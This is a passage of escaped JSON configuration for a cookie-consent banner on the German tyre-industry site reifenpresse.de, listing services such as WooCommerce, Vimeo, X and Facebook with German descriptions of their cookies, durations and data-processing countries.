l\\u00f6schen.\",\"providerContact\":{\"phone\":\"\",\"email\":\"\",\"link\":\"\"},\"isProviderCurrentWebsite\":true,\"provider\":\"Reifenpresse.de\",\"uniqueName\":\"woocommerce\",\"isEmbeddingOnlyExternalResources\":false,\"legalBasis\":\"consent\",\"dataProcessingInCountries\":[],\"dataProcessingInCountriesSpecialTreatments\":[],\"technicalDefinitions\":[{\"type\":\"local\",\"name\":\"wc_cart_hash_*\",\"host\":\"reifenpresse.de\",\"duration\":0,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"woocommerce_cart_hash\",\"host\":\"reifenpresse.de\",\"duration\":0,\"durationUnit\":\"y\",\"isSessionDuration\":true,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"wp_woocommerce_session_*\",\"host\":\"reifenpresse.de\",\"duration\":2,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"woocommerce_items_in_cart\",\"host\":\"reifenpresse.de\",\"duration\":0,\"durationUnit\":\"y\",\"isSessionDuration\":true,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"woocommerce_recently_viewed\",\"host\":\"reifenpresse.de\",\"duration\":0,\"durationUnit\":\"y\",\"isSessionDuration\":true,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"store_notice*\",\"host\":\"reifenpresse.de\",\"duration\":0,\"durationUnit\":\"y\",\"isSessionDuration\":true,\"purpose\":\"\"}],\"codeDynamics\":[],\"providerPrivacyPolicyUrl\":\"https:\\\/\\\/reifenpresse.de\\\/datenschutzbelehrung\\\/\",\"providerLegalNoticeUrl\":\"https:\\\/\\\/reifenpresse.de\\\/impressum\\\/\",\"tagManagerOptInEventName\":\"\",\"tagManagerOptOutEventName\":\"\",\"googleConsentModeConsentTypes\":[],\"executePriority\":10,\"codeOptIn\":\"\",\"executeCodeOptInWhenNoTagManagerConsentIsGiven\":false,\"codeOptOut\":\"\",\"executeCodeOptOutWhenNoTagManagerConsentIsGiven\":false,\"deleteTechnicalDefinitionsAfterOptOut\":false,\"codeOnPageLoad\":\"\",\"presetId\":\"woocommerce\"},{\"id\":264506,\"name\":\"Real Cookie Banner\",\"purpose\":\"Real Cookie Banner bittet Website-Besucher um die Einwilligung zum Setzen von Cookies und zur Verarbeitung personenbezogener Daten. Dazu wird jedem Website-Besucher eine UUID (pseudonyme Identifikation des Nutzers) zugewiesen, die bis zum Ablauf des Cookies zur Speicherung der Einwilligung g\\u00fcltig ist. Cookies werden dazu verwendet, um zu testen, ob Cookies gesetzt werden k\\u00f6nnen, um Referenz auf die dokumentierte Einwilligung zu speichern, um zu speichern, in welche Services aus welchen Service-Gruppen der Besucher eingewilligt hat, und, falls Einwilligung nach dem Transparency &amp; Consent Framework (TCF) eingeholt werden, um die Einwilligungen in TCF Partner, Zwecke, besondere Zwecke, Funktionen und besondere Funktionen zu speichern. Im Rahmen der Darlegungspflicht nach DSGVO wird die erhobene Einwilligung vollumf\\u00e4nglich dokumentiert. Dazu z\\u00e4hlt neben den Services und Service-Gruppen, in welche der Besucher eingewilligt hat, und falls Einwilligung nach dem TCF Standard eingeholt werden, in welche TCF Partner, Zwecke und Funktionen der Besucher eingewilligt hat, alle Einstellungen des Cookie Banners zum Zeitpunkt der Einwilligung als auch die technischen Umst\\u00e4nde (z.B. Gr\\u00f6\\u00dfe des Sichtbereichs bei der Einwilligung) und die Nutzerinteraktionen (z.B. Klick auf Buttons), die zur Einwilligung gef\\u00fchrt haben. Die Einwilligung wird pro Sprache einmal erhoben.\",\"providerContact\":{\"phone\":\"\",\"email\":\"\",\"link\":\"\"},\"isProviderCurrentWebsite\":true,\"provider\":\"Reifenpresse.de\",\"uniqueName\":\"real-cookie-banner\",\"isEmbeddingOnlyExternalResources\":false,\"legalBasis\":\"legal-requirement\",\"dataProcessingInCountries\":[],\"dataProcessingInCountriesSpecialTreatments\":[],\"technicalDefinitions\":[{\"type\":\"http\",\"name\":\"real_cookie_banner*\",\"host\":\".reifenpresse.de\",\"duration\":365,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"Eindeutiger Identifikator f\\u00fcr die Einwilligung, aber nicht f\\u00fcr den Website-Besucher. Revisionshash f\\u00fcr die Einstellungen des Cookie-Banners (Texte, Farben, Funktionen, Servicegruppen, Dienste, Content Blocker usw.). IDs f\\u00fcr eingewilligte Services und Service-Gruppen.\"},{\"type\":\"http\",\"name\":\"real_cookie_banner*-tcf\",\"host\":\".reifenpresse.de\",\"duration\":365,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"Im Rahmen von TCF gesammelte Einwilligungen, die im TC-String-Format gespeichert werden, einschlie\\u00dflich TCF-Vendoren, -Zwecke, -Sonderzwecke, -Funktionen und -Sonderfunktionen.\"},{\"type\":\"http\",\"name\":\"real_cookie_banner*-gcm\",\"host\":\".reifenpresse.de\",\"duration\":365,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"Die im Google Consent Mode gesammelten Einwilligungen in die verschiedenen Einwilligungstypen (Zwecke) werden f\\u00fcr alle mit dem Google Consent Mode kompatiblen Services gespeichert.\"},{\"type\":\"http\",\"name\":\"real_cookie_banner-test\",\"host\":\".reifenpresse.de\",\"duration\":365,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"Cookie, der gesetzt wurde, um die Funktionalit\\u00e4t von HTTP-Cookies zu testen. Wird sofort nach dem Test gel\\u00f6scht.\"},{\"type\":\"local\",\"name\":\"real_cookie_banner*\",\"host\":\"https:\\\/\\\/reifenpresse.de\",\"duration\":1,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"Eindeutiger Identifikator f\\u00fcr die Einwilligung, aber nicht f\\u00fcr den Website-Besucher. Revisionshash f\\u00fcr die Einstellungen des Cookie-Banners (Texte, Farben, Funktionen, Service-Gruppen, Services, Content Blocker usw.). IDs f\\u00fcr eingewilligte Services und Service-Gruppen. Wird nur solange gespeichert, bis die Einwilligung auf dem Website-Server dokumentiert ist.\"},{\"type\":\"local\",\"name\":\"real_cookie_banner*-tcf\",\"host\":\"https:\\\/\\\/reifenpresse.de\",\"duration\":1,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"Im Rahmen von TCF gesammelte Einwilligungen werden im TC-String-Format gespeichert, einschlie\\u00dflich TCF Vendoren, Zwecke, besondere Zwecke, Funktionen und besondere Funktionen. Wird nur solange gespeichert, bis die Einwilligung auf dem Website-Server dokumentiert ist.\"},{\"type\":\"local\",\"name\":\"real_cookie_banner*-gcm\",\"host\":\"https:\\\/\\\/reifenpresse.de\",\"duration\":1,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"Im Rahmen des Google Consent Mode erfasste Einwilligungen werden f\\u00fcr alle mit dem Google Consent Mode kompatiblen Services in Einwilligungstypen (Zwecke) gespeichert. Wird nur solange gespeichert, bis die Einwilligung auf dem Website-Server dokumentiert ist.\"},{\"type\":\"local\",\"name\":\"real_cookie_banner-consent-queue*\",\"host\":\"https:\\\/\\\/reifenpresse.de\",\"duration\":1,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"Lokale Zwischenspeicherung (Caching) der Auswahl im Cookie-Banner, bis der Server die Einwilligung dokumentiert; Dokumentation periodisch oder bei Seitenwechseln versucht, wenn der Server nicht verf\\u00fcgbar oder \\u00fcberlastet ist.\"}],\"codeDynamics\":[],\"providerPrivacyPolicyUrl\":\"https:\\\/\\\/reifenpresse.de\\\/datenschutzbelehrung\\\/\",\"providerLegalNoticeUrl\":\"https:\\\/\\\/reifenpresse.de\\\/impressum\\\/\",\"tagManagerOptInEventName\":\"\",\"tagManagerOptOutEventName\":\"\",\"googleConsentModeConsentTypes\":[],\"executePriority\":10,\"codeOptIn\":\"\",\"executeCodeOptInWhenNoTagManagerConsentIsGiven\":false,\"codeOptOut\":\"\",\"executeCodeOptOutWhenNoTagManagerConsentIsGiven\":false,\"deleteTechnicalDefinitionsAfterOptOut\":false,\"codeOnPageLoad\":\"\",\"presetId\":\"real-cookie-banner\"}]},{\"id\":32447,\"name\":\"Funktional\",\"slug\":\"funktional\",\"description\":\"Funktionale Services sind notwendig, um \\u00fcber die wesentliche Funktionalit\\u00e4t hinausgehende Features wie sch\\u00f6nere Schriftarten, Videowiedergabe oder interaktive Web 2.0-Features bereitzustellen. Inhalte von z.B. Videoplattformen und Social Media Plattformen sind standardm\\u00e4\\u00dfig gesperrt und k\\u00f6nnen erlaubt werden. Wenn dem Service zugestimmt wird, werden diese Inhalte automatisch ohne weitere manuelle Einwilligung geladen.\",\"isEssential\":false,\"isDefault\":true,\"items\":[{\"id\":327939,\"name\":\"Vimeo\",\"purpose\":\"Vimeo erm\\u00f6glicht das Einbetten von Inhalten in Websites, die auf vimeo.com ver\\u00f6ffentlicht wurden, um die Website mit Videos zu verbessern. Dies erfordert die Verarbeitung der IP-Adresse und der Metadaten des Nutzers. Cookies oder Cookie-\\u00e4hnliche Technologien k\\u00f6nnen gespeichert und ausgelesen werden. Diese k\\u00f6nnen personenbezogene Daten und technische Daten wie Nutzer-IDs, Einwilligungen, Sicherheits-Tokens, Sprache, Einstellungen des Videoplayers, Interaktionen mit dem Service und das verwendete Konto enthalten. Diese Daten k\\u00f6nnen verwendet werden, um besuchte Webseiten zu sammeln, detaillierte Statistiken \\u00fcber das Benutzerverhalten zu erstellen und um die Dienste von Vimeo zu verbessern. Diese Daten k\\u00f6nnen von Vimeo mit den Daten der auf den Websites von Vimeo (z.B. vimeo.com) eingeloggten Nutzer verkn\\u00fcpft werden. Sie k\\u00f6nnen auch zur Profilerstellung verwendet werden, z. B. um Ihnen personalisierte Dienste anzubieten, wie Werbung auf der Grundlage Ihrer Interessen oder Empfehlungen. Vimeo stellt pers\\u00f6nliche Daten autorisierten Anbietern, Werbeunternehmen, Analyseanbietern, verbundenen Unternehmen und Beratern zur Verf\\u00fcgung, wobei angemessene Anstrengungen unternommen werden, um die Anbieter auf ihre Datenschutz- und Datensicherheitspraktiken zu \\u00fcberpr\\u00fcfen.\",\"providerContact\":{\"phone\":\"\",\"email\":\"privacy@vimeo.com\",\"link\":\"https:\\\/\\\/vimeo.com\\\/help\\\/contact\"},\"isProviderCurrentWebsite\":false,\"provider\":\"Vimeo.com Inc., 330 West 34th Street, 5th Floor, New York, New York 10001, USA\",\"uniqueName\":\"vimeo\",\"isEmbeddingOnlyExternalResources\":false,\"legalBasis\":\"consent\",\"dataProcessingInCountries\":[\"US\",\"AR\",\"AU\",\"AT\",\"BE\",\"BR\",\"BG\",\"CA\",\"CL\",\"HK\",\"CO\",\"DK\",\"FI\",\"FR\",\"DE\",\"GH\",\"IN\",\"IE\",\"IT\",\"JP\",\"KE\",\"KR\",\"MY\",\"NL\",\"NZ\",\"NO\",\"PE\",\"PH\",\"PT\",\"SG\",\"ZA\",\"ES\",\"SE\",\"TH\",\"AE\",\"GB\",\"AF\",\"AL\",\"DZ\",\"AD\",\"AO\",\"AG\",\"AM\",\"AZ\",\"BS\",\"BH\",\"BD\",\"BB\",\"BY\",\"BZ\",\"BJ\",\"BT\",\"BO\",\"BA\",\"BW\",\"BN\",\"BF\",\"BI\",\"KH\",\"CM\",\"CV\",\"CF\",\"TD\",\"CN\",\"KM\",\"CG\",\"CD\",\"CR\",\"HR\",\"CU\",\"CY\",\"CZ\",\"DJ\",\"DM\",\"DO\",\"EC\",\"EG\",\"SV\",\"GQ\",\"ER\",\"EE\",\"ET\",\"FJ\",\"GA\",\"GM\",\"GE\",\"GR\",\"GD\",\"GT\",\"GN\",\"GW\",\"GY\",\"HT\",\"HN\",\"HU\",\"IS\",\"ID\",\"IR\",\"IQ\",\"IL\",\"JM\",\"JO\",\"KZ\",\"KI\",\"KP\",\"KW\",\"KG\",\"LA\",\"LV\",\"LB\",\"LS\",\"LR\",\"LY\",\"LI\",\"LT\",\"LU\",\"MG\",\"MW\",\"MV\",\"ML\",\"MT\",\"MH\",\"MR\",\"MU\",\"MK\",\"MX\",\"FM\",\"MD\",\"MC\",\"MN\",\"ME\",\"MA\",\"MZ\",\"MM\",\"NA\",\"NR\",\"NP\",\"NI\",\"NE\",\"NG\",\"OM\",\"PK\",\"PW\",\"PA\",\"PG\",\"PY\",\"PL\",\"QA\",\"RO\",\"RU\",\"RW\",\"KN\",\"LC\",\"WS\",\"SM\",\"ST\",\"SA\",\"SN\",\"RS\",\"SC\",\"SL\",\"SK\",\"SI\",\"SB\",\"SO\",\"LK\",\"SD\",\"SR\",\"SZ\",\"CH\",\"SY\",\"TW\",\"TJ\",\"TZ\",\"TL\",\"TG\",\"TO\",\"TT\",\"TN\",\"TR\",\"TM\",\"TV\",\"UG\",\"UA\",\"UY\",\"UZ\",\"VU\",\"VA\",\"VE\",\"VN\",\"YE\",\"ZM\",\"ZW\"],\"dataProcessingInCountriesSpecialTreatments\":[\"standard-contractual-clauses\"],\"technicalDefinitions\":[{\"type\":\"local\",\"name\":\"sync_volume\",\"host\":\"player.vimeo.com\",\"duration\":0,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"vimeo\",\"host\":\".vimeo.com\",\"duration\":1,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"local\",\"name\":\"sync_active\",\"host\":\"https:\\\/\\\/player.vimeo.com\",\"duration\":0,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"local\",\"name\":\"sync_captions\",\"host\":\"https:\\\/\\\/player.vimeo.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"__cf_bm\",\"host\":\".vimeo.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"vimeo_cart\",\"host\":\".vimeo.com\",\"duration\":9,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"auth_xsrft\",\"host\":\".vimeo.com\",\"duration\":1,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"builderSessionId\",\"host\":\".vimeo.com\",\"duration\":1,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"OptanonAlertBoxClosed\",\"host\":\".vimeo.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"local\",\"name\":\"sync_captions_bg_color\",\"host\":\"https:\\\/\\\/player.vimeo.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Hintergrundfarbe f\\u00fcr Untertitel in einem Video\"},{\"type\":\"local\",\"name\":\"sync_captions_bg_opacity\",\"host\":\"https:\\\/\\\/player.vimeo.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Hintergrundtransparenz der Untertitel in einem Video\"},{\"type\":\"local\",\"name\":\"sync_captions_color\",\"host\":\"https:\\\/\\\/player.vimeo.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Textfarbe f\\u00fcr Untertitel in einem Video\"},{\"type\":\"local\",\"name\":\"sync_captions_edge\",\"host\":\"https:\\\/\\\/player.vimeo.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Kantenumrandung f\\u00fcr Untertitel in einem Video\"},{\"type\":\"local\",\"name\":\"sync_captions_font_family\",\"host\":\"https:\\\/\\\/player.vimeo.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Schriftart f\\u00fcr Untertitel in einem Video\"},{\"type\":\"local\",\"name\":\"sync_captions_font_opacity\",\"host\":\"https:\\\/\\\/player.vimeo.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Transparenz der Untertitel in einem Video\"},{\"type\":\"local\",\"name\":\"sync_captions_font_size\",\"host\":\"https:\\\/\\\/player.vimeo.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Schriftgr\\u00f6\\u00dfe der Untertitel in einem Video\"},{\"type\":\"local\",\"name\":\"sync_captions_window_color\",\"host\":\"https:\\\/\\\/player.vimeo.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Farbe des Fensters um die Untertitel in einem Video\"},{\"type\":\"local\",\"name\":\"sync_captions_window_opacity\",\"host\":\"https:\\\/\\\/player.vimeo.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Transparenz des Fensters um die Untertitel in einem Video\"},{\"type\":\"http\",\"name\":\"player\",\"host\":\".vimeo.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Benutzerspezifische Einstellungen f\\u00fcr den Vimeo-Player, wie Lautst\\u00e4rke, Untertitelsprache, Textfarbe und Schriftgr\\u00f6\\u00dfe\"},{\"type\":\"http\",\"name\":\"vuid\",\"host\":\".vimeo.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Eindeutige Benutzer-ID zur Unterscheidung der Benutzer bei der Erfassung von Analysedaten wie der Videowiedergabezeit\"},{\"type\":\"http\",\"name\":\"language\",\"host\":\".vimeo.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Bevorzugte Sprache\"},{\"type\":\"http\",\"name\":\"OptanonConsent\",\"host\":\".vimeo.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Informationen zur Einwilligung des Nutzers in die Nutzung von Cookies und Zeitpunkt der Entscheidung\"}],\"codeDynamics\":[],\"providerPrivacyPolicyUrl\":\"https:\\\/\\\/vimeo.com\\\/privacy\",\"providerLegalNoticeUrl\":\"https:\\\/\\\/vimeo.com\\\/leo\\\/guidelines\\\/impressum\",\"tagManagerOptInEventName\":\"\",\"tagManagerOptOutEventName\":\"\",\"googleConsentModeConsentTypes\":[],\"executePriority\":10,\"codeOptIn\":\"\",\"executeCodeOptInWhenNoTagManagerConsentIsGiven\":false,\"codeOptOut\":\"\",\"executeCodeOptOutWhenNoTagManagerConsentIsGiven\":false,\"deleteTechnicalDefinitionsAfterOptOut\":false,\"codeOnPageLoad\":\"\",\"presetId\":\"vimeo\"},{\"id\":322910,\"name\":\"X (ehemals Twitter)\",\"purpose\":\"X erm\\u00f6glicht das Einbetten von Inhalten, wie Tweets oder Timelines und andere Interaktionsm\\u00f6glichkeiten, die auf twitter.com ver\\u00f6ffentlicht werden, direkt in Websites. Dies erfordert die Verarbeitung der IP-Adresse und der Metadaten des Nutzers. Cookies oder Cookie-\\u00e4hnliche Technologien k\\u00f6nnen gespeichert und ausgelesen werden. Diese k\\u00f6nnen personenbezogene Daten und technische Daten wie Nutzer-IDs, Einwilligungen, Sicherheits-Token, Interaktionen mit dem Service und dem verwendeten Konto enthalten. Diese Daten k\\u00f6nnen verwendet werden, um besuchte Websites und detaillierte Statistiken \\u00fcber das Nutzerverhalten zu sammeln und die Dienste von X zu verbessern. Diese Daten k\\u00f6nnen mit den Daten der auf X.com registrierten Nutzer verkn\\u00fcpft werden. Werbetreibende k\\u00f6nnen Informationen aus Ihrem Verhalten mit ihren Anzeigen auf oder au\\u00dferhalb von X erhalten. Wenn Sie z. B. auf einen externen Link oder eine Anzeige auf einem X-Service klicken, kann der Werbetreibende oder Website-Betreiber herausfinden, dass Sie von X kommen, zusammen mit anderen Informationen, die mit der von Ihnen angeklickten Anzeige verbunden sind, wie z. B. Merkmale der Zielgruppe, die erreicht werden sollte, und andere von X generierte Identifikatoren f\\u00fcr diese Anzeige. X stellt personenbezogene Daten seinen verbundenen Unternehmen, Dienstleistern, Werbetreibenden und Webclients oder Anwendungen von Drittanbietern zur Verf\\u00fcgung, damit diese die Daten f\\u00fcr sie verarbeiten.\",\"providerContact\":{\"phone\":\"\",\"email\":\"de-support@twitter.com\",\"link\":\"https:\\\/\\\/help.x.com\\\/de\"},\"isProviderCurrentWebsite\":false,\"provider\":\"Twitter International Unlimited Company, One Cumberland Place, Fenian Street, Dublin 2, D02 AX07, Irland\",\"uniqueName\":\"twitter-tweet\",\"isEmbeddingOnlyExternalResources\":false,\"legalBasis\":\"consent\",\"dataProcessingInCountries\":[\"US\",\"IE\",\"AR\",\"AU\",\"AT\",\"BE\",\"BR\",\"BG\",\"CA\",\"CL\",\"HK\",\"CO\",\"DK\",\"FI\",\"FR\",\"DE\",\"GH\",\"IN\",\"IT\",\"JP\",\"KE\",\"KR\",\"MY\",\"NL\",\"NZ\",\"NO\",\"PE\",\"PH\",\"PT\",\"SG\",\"ZA\",\"ES\",\"SE\",\"TH\",\"AE\",\"GB\"],\"dataProcessingInCountriesSpecialTreatments\":[\"standard-contractual-clauses\"],\"technicalDefinitions\":[{\"type\":\"http\",\"name\":\"_twitter_sess\",\"host\":\".twitter.com\",\"duration\":0,\"durationUnit\":\"y\",\"isSessionDuration\":true,\"purpose\":\"Sitzungs-ID, damit der Nutzer in der Sitzung eingeloggt bleibt\"},{\"type\":\"http\",\"name\":\"_gid\",\"host\":\".twitter.com\",\"duration\":1,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"Benutzer-ID zur Analyse des allgemeinen Benutzerverhaltens auf verschiedenen Websites via Google Analytics\"},{\"type\":\"http\",\"name\":\"gt\",\"host\":\".twitter.com\",\"duration\":1,\"durationUnit\":\"h\",\"isSessionDuration\":false,\"purpose\":\"Benutzer-ID f\\u00fcr externe App-Funktionen und -Autorisierung\"},{\"type\":\"http\",\"name\":\"ct0\",\"host\":\".twitter.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"Authentifizierungstoken, um den Nutzer eingeloggt und authentifiziert zu halten\"},{\"type\":\"http\",\"name\":\"guest_id\",\"host\":\".twitter.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"Eindeutige Nutzer-ID f\\u00fcr Nutzer, die nicht bei X (Twitter) eingeloggt sind\"},{\"type\":\"http\",\"name\":\"personalization_id\",\"host\":\".twitter.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"Eindeutige Benutzer-ID zur Verfolgung von Aktivit\\u00e4ten auf und au\\u00dferhalb von X (Twitter)\"},{\"type\":\"http\",\"name\":\"twid\",\"host\":\".twitter.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Benutzer-ID, zur Authentifizierung der Anmeldung bei X (Twitter)\"},{\"type\":\"http\",\"name\":\"auth_token\",\"host\":\".twitter.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"Authentifizierungstoken, um den Nutzer eingeloggt und authentifiziert zu halten\"},{\"type\":\"http\",\"name\":\"kdt\",\"host\":\".twitter.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"Ger\\u00e4te-ID zur Authentifizierung eines bekannten Ger\\u00e4ts\"},{\"type\":\"http\",\"name\":\"_ga\",\"host\":\".twitter.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"Benutzer-ID zur Analyse des allgemeinen Benutzerverhaltens auf verschiedenen Websites via Google Analytics\"},{\"type\":\"http\",\"name\":\"guest_id_ads\",\"host\":\".twitter.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"Benutzer-ID f\\u00fcr nicht eingeloggte Benutzer, um Anzeigen zu personalisieren und die Anzeigenleistung zu messen\"},{\"type\":\"http\",\"name\":\"d_prefs\",\"host\":\".twitter.com\",\"duration\":6,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"Einstellungen f\\u00fcr die Einwilligung der Benutzer in die Speicherung ihrer Pr\\u00e4ferenzen durch die Services von X (Twitter)\"},{\"type\":\"http\",\"name\":\"att\",\"host\":\".twitter.com\",\"duration\":1,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"Benutzer-ID f\\u00fcr die Authentifizierung und Passwort-Zur\\u00fccksetzung\"},{\"type\":\"http\",\"name\":\"guest_id_marketing\",\"host\":\".twitter.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"Benutzer-ID f\\u00fcr nicht eingeloggte Benutzer, um Anzeigen zu personalisieren und die Anzeigenleistung zu messen\"},{\"type\":\"http\",\"name\":\"external_referer\",\"host\":\".twitter.com\",\"duration\":7,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"session\",\"name\":\"RichHistory\",\"host\":\"https:\\\/\\\/platform.twitter.com\\\/\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Verlauf von Benutzerinteraktionen mit eingebetteten Inhalten von X (Twitter), wie der besuchten Website, dem aktuellen Ort und dem Pfad der ge\\u00f6ffneten Inhalte\"},{\"type\":\"session\",\"name\":\"RichHistory\",\"host\":\"https:\\\/\\\/syndication.twitter.com\\\/\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Verlauf von Benutzerinteraktionen mit eingebetteten Inhalten von X (Twitter), wie der besuchten Website, dem aktuellen Ort und dem Pfad der ge\\u00f6ffneten Inhalte\"}],\"codeDynamics\":[],\"providerPrivacyPolicyUrl\":\"https:\\\/\\\/x.com\\\/de\\\/privacy\",\"providerLegalNoticeUrl\":\"https:\\\/\\\/legal.x.com\\\/de\\\/imprint\",\"tagManagerOptInEventName\":\"\",\"tagManagerOptOutEventName\":\"\",\"googleConsentModeConsentTypes\":[],\"executePriority\":10,\"codeOptIn\":\"\",\"executeCodeOptInWhenNoTagManagerConsentIsGiven\":false,\"codeOptOut\":\"\",\"executeCodeOptOutWhenNoTagManagerConsentIsGiven\":false,\"deleteTechnicalDefinitionsAfterOptOut\":false,\"codeOnPageLoad\":\"\",\"presetId\":\"twitter-tweet\"},{\"id\":312232,\"name\":\"Facebook\",\"purpose\":\"Facebook erm\\u00f6glicht das Einbetten von Inhalten auf Websites, die auf facebook.com ver\\u00f6ffentlicht werden, um die Website mit Videos zu verbessern. Dies erfordert die Verarbeitung der IP-Adresse und der Metadaten des Nutzers. Cookies oder Cookie-\\u00e4hnliche Technologien k\\u00f6nnen gespeichert und ausgelesen werden. Diese k\\u00f6nnen personenbezogene Daten und technische Daten wie Nutzer-IDs, Einstellungen des Videoplayers, Interaktionen mit dem Service und Push-Benachrichtigungen enthalten. Diese Daten k\\u00f6nnen verwendet werden, um besuchte Websites zu erfassen, detaillierte Statistiken \\u00fcber das Nutzerverhalten zu erstellen und um die Dienste von Meta zu verbessern. Sie k\\u00f6nnen auch zur Profilerstellung verwendet werden, z. B. um Ihnen personalisierte Dienste anzubieten, wie Werbung auf der Grundlage Ihrer Interessen oder Empfehlungen. Diese Daten k\\u00f6nnen von Meta mit den Daten von Nutzern verkn\\u00fcpft werden, die auf den Websites von Meta (z. B. facebook.com und instagram.com) angemeldet sind. F\\u00fcr einige dieser Zwecke verwendet Meta Informationen \\u00fcber ihre Produkte und die genutzten Ger\\u00e4te. Die Informationen, die sie f\\u00fcr diese Zwecke verwenden, werden automatisch von ihren Systemen verarbeitet. In einigen F\\u00e4llen wird jedoch auch eine manuelle \\u00dcberpr\\u00fcfung vorgenommen, um auf die Nutzer-Daten zuzugreifen und sie zu \\u00fcberpr\\u00fcfen. Meta gibt die gesammelten Informationen weltweit weiter, sowohl intern in ihren B\\u00fcros und Rechenzentren als auch extern an ihre Partner, Messdienstleister, Serviceanbieter und andere Dritte.\",\"providerContact\":{\"phone\":\"\",\"email\":\"support@fb.com\",\"link\":\"https:\\\/\\\/www.facebook.com\\\/business\\\/help\"},\"isProviderCurrentWebsite\":false,\"provider\":\"Meta Platforms Ireland Limited, 4 Grand Canal Square Grand Canal Harbour, Dublin 2, Irland\",\"uniqueName\":\"facebook-post\",\"isEmbeddingOnlyExternalResources\":false,\"legalBasis\":\"consent\",\"dataProcessingInCountries\":[\"US\",\"IE\",\"SG\",\"DK\",\"SE\"],\"dataProcessingInCountriesSpecialTreatments\":[\"provider-is-self-certified-trans-atlantic-data-privacy-framework\"],\"technicalDefinitions\":[{\"type\":\"http\",\"name\":\"c_user\",\"host\":\".facebook.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"fr\",\"host\":\".facebook.com\",\"duration\":3,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"wd\",\"host\":\".facebook.com\",\"duration\":7,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"presence\",\"host\":\".facebook.com\",\"duration\":0,\"durationUnit\":\"y\",\"isSessionDuration\":true,\"purpose\":\"\"},{\"type\":\"session\",\"name\":\"TabId\",\"host\":\"www.facebook.com\",\"duration\":0,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"local\",\"name\":\"Session\",\"host\":\"www.facebook.com\",\"duration\":0,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"local\",\"name\":\"hb_timestamp\",\"host\":\"www.facebook.com\",\"duration\":0,